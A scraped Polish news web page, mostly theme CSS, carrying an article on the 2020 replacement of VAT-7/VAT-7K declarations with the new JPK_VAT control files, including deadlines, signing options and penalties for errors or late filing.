                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Rok 2020 obfituje w liczne zmiany w rozliczeniach podatkowych dotyczących każdego niemal podatku. Nie ominęły one także podatników VAT. W tym roku nie tylko obowiązkowe stało się korzystanie z tzw. białej listy (nowy wykaz podatników zawierający ich rachunki bankowe, na które trzeba płacić za faktury), podawanie numeru NIP do paragonów, czy stosowanie przez niektórych podatników kas fiskalnych on-line (które w czasie rzeczywistym przekazują informacje o sprzedaży do fiskusa), ale zmieniają się także zasady rozliczania się z VAT.</p>
<p><strong>Nowy JPK zastąpi deklaracje VAT</strong></p>
<p>Zmiana polegała będzie na rezygnacji z obowiązku składania przez podatników deklaracji VAT, czyli druków VAT-7 (gdy podatek płacony jest comiesięcznie) i VAT-7K (gdy podatek płacony jest kwartalnie). Zamiast tego podatnicy będą musieli przysłać do urzędów skarbowych zupełnie nowy, znacznie bogatszy w informacje plik kontrolny JPK-VAT. Obejmie on zarówno te dane, które dotychczas zawierały deklaracje podatkowe, jak i dane z ewidencji VAT. Nowe pliki JPK &ndash; podobnie jak dziś deklaracje &ndash; będą dwa. Pierwszy to JPK_VAT7M przeznaczony dla podatników rozliczających się miesięcznie. Drugi to JPK_VAT7K dla podatników rozliczających się kwartalnie.</p>
<p>Skrót JPK pochodzi od nazwy Jednolitego Pliku Kontrolnego. To nic innego jak zbiór danych finansowych (m.in. ewidencje zakupu i sprzedaży VAT, faktury, wyciągi bankowe, księgi przychodów i rozchodów) przygotowany przy użyciu specjalnego programu komputerowego. Plik taki posiada ustandaryzowany układ i format (schemat XML) umożliwiający jego łatwe przetwarzanie. Ułatwia też fiskusowi zarówno bieżącą kontrolę rozliczeń, jak i typowanie podatników do bardziej dokładnych kontroli.</p>
<p><strong>Zmiany w kwietniu i lipcu</strong></p>
<p>Od 1 kwietnia 2020 roku nowy JPK_VAT mają składać duże firmy. Chodzi w tym przypadku o firmy: zatrudniające ponad 250 osób i mające obroty przekraczające 50 mln euro lub zatrudniające ponad 250 osób, w których suma aktywów bilansu przekracza 43 mln euro.</p>
<p>Od 1 stycznia do 30 czerwca 2020 r. zwolnieni z tego obowiązku będą pozostali podatnicy, co oznacza, że w stosunku do nich obowiązek ten powstanie dopiero od 1 lipca 2020 r. Od tego dnia składać nowy JPK_VAT będą musiały duże, średnie i małe przedsiębiorstwa oraz mikroprzedsiębiorcy. Podatnik taki będzie mógł składać nowy JPK_VAT również wcześniej, jeśli tak zdecyduje (dobrowolnie). Jeśli się jednak na to zdecyduje, nie będzie z tej formy rozliczenia mógł już zrezygnować. Od 1 lipca nikt wyboru już miał nie będzie.</p>
<p><strong>Nowy plik składany co miesiąc</strong></p>
<p>JPK_VAT będzie składany wyłącznie w wersji elektronicznej za okresy miesięczne, do 25. dnia miesiąca za miesiąc poprzedni. Zupełną nowością dla podatników będzie to, że nowy plik kontrolny będzie trzeba składać co miesiąc nawet wtedy, gdy podatnik VAT płaci kwartalnie. Przy takim rozliczeniu przez pierwsze dwa miesiące podatnicy składają tylko część ewidencyjną JPK (informacje z ewidencji VAT). W trzecim miesiącu trzeba będzie złożyć zarówno część ewidencyjną za trzy miesiąc oraz cześć deklaracyjną.</p>
<p>Nowy plik będzie też musiał być odpowiednio podpisany. Deklarację będzie można podpisać: podpisem kwalifikowanym (polskim lub innego kraju UE); profilem zaufanym; danymi autoryzującymi. Dobrą wiadomością dla mikroprzedsiębiorców jest w tym przypadku to, że minister finansów przedłużył na 2020 rok możliwość korzystanie z bramki internetowej ministerstwa do przesyłania i podpisywania plików JPK (to właśnie wariant z danymi autoryzacyjnymi).</p>
<p><strong>Za błędy surowe kary</strong></p>
<p>Nowe przepisy to niestety także nowe kary. Fiskus nałożył na wszystkich składających pliki kontrolne obowiązek zachowania należytej staranności przy ich przygotowaniu, co sprowadza się do tego, że to co trafia w ręce fiskusa, nie powinno zawierać żadnych błędów. Szczególnie w tej części, w której chodzi o ewidencje VAT. Jeżeli przekazane dane będą nierzetelne lub nieprawidłowe, podatnikom grozi tzw. kara administracyjna. Oznacza to, że w przypadku stwierdzenia błędów naczelnik urzędu skarbowego będzie mógł, w drodze decyzji, nałożyć na podatnika karę pieniężną w wysokości 500 zł za każdy błąd.</p>
<p>Kary będzie można jednak uniknąć, jeśli podatnik w odpowiednim terminie dokona korekty ewidencji po otrzymaniu z urzędu skarbowego wezwania zawierającego wykaz uchybień. Lepiej zatem będzie błędy takie poprawiać, nawet jeśli z fiskusem się nie zgadzamy. Lepiej o to spierać się później, niż zapłacić karę.</p>
<p>To nie jedyna sankcja z nowych przepisów. Zmieniły się także przepisy karno-skarbowe. W każdym przypadku niewysłania pliku kontrolnego drogą elektroniczną lub przesłania go po terminie podatnik będzie mógł być ukarany. Karą za przesłanie po terminie będzie taka kara jak za wykrocznie skarbowe, czyli w roku 2020 może ona wynieść od 260 do nawet 52 tys. zł. Za nieprzesłanie ewidencji w ogóle kara grzywny w wysokości 240 tzw. stawek dziennych, czyli w 2020 roku wynosząca od 20,8 tys. zł do nawet 8,32 mln zł.</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-1295 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Nowy+plik+kontrolny+zast%C4%85pi+deklaracje+VAT.+Uwaga+%E2%80%93+za+b%C5%82%C4%99dy+b%C4%99d%C4%85+surowe+kary%21&url=https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
